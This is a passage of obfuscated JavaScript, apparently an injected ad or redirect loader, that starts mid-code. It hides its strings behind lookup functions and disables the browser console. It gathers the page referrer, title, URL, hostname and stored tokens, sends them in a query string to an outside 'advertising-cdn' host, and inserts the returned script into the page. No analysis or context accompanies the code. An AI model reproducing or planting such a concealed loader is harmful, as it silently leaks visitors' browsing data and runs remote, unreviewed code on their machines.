_0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}